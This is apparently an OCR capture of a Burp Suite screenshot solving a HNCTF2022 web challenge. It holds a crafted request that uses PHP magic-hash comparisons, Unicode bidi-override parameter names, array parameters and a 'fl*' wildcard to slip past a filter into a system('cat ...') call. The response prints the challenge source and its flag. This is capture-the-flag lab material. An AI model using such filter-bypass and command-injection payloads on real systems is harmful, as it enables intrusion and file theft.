 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://node5.anna.nssctf.cn:26132
Request
Raw Params Headers Hex
1 POST /?user=114514&mySaid=QNKCDZO&myHeart=0e215962017&hn=hn&
%E2%80%AE%E2%81%A6LAG%E2%81%A9%E2%81%A6ctf=
%E2%80%AE%E2%81%A6%20Flag!%E2%81%A9%E2%81%A6ctf HTTP/1.1
2 Host: node5.anna.nssctf.cn:26132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 33
12
13 data[]=Probiu&verify[]=1&want=fl*
Response
Raw Headers Hex Render
#007700">if&nbsp;(</span><span style="color: #DD0000">"hn"&nbsp;</span><span
style="color: #007700">==&nbsp;</span><span style="color: #0000BB">$_GET</span><
span style="color: #007700">[</span><span style="color: #DD0000">'hn'</span><
span style="color: #007700">]&nbsp;&amp;</span><span style="color: #0000BB"></
span><span style="color: #007700">+!!</span><span style="color: #0000BB"></
span><span style="color: #007700">&amp;&nbsp;</span><span style="color: #DD0000
>";psbn&"ftc!galF;psbn&</span><span style="color: #007700">==&nbsp;</span><
span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #0000BB">ftcGAL</span><span style="color: #007700">
])&nbsp;{&nbsp;</span><span style="color: #FF8000">//HN!&nbsp;flag!!&nbsp;F<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><
span style="color: #007700">if(</span><span style="color: #0000BB">preg_match</
span><span style="color: #007700">(</span><span style="color: #DD0000">
"/php|\fl4g|\\$|'|\"/i"</span><span style="color: #007700">,</span><span style="
color: #0000BB">$want</span><span style="color: #007700">)Or&nbsp;</span><span
style="color: #0000BB">is_file</span><span style="color: #007700">(</span><span
style="color: #0000BB">$want</span><span style="color: #007700">))<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"HACK!"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"Fine!you&nbsp;win"</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
system</span><span style="color: #007700">(</span><span style="color: #DD0000">
"cat&nbsp;./</span><span style="color: #0000BB">$want</span><span style="color:
#DD0000">"</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"HACK!"</span><span style="color: #007700">);<br />}<br /><br /></span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>Welcom T0 1he HNCTF2022<BR>HINT? NoWay~!<BR>Fine!you win<?php
13 $flag = "NSSCTF{753202fe-35cd-4062-ab98-fa12a4126958}";
14 ?>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
S 英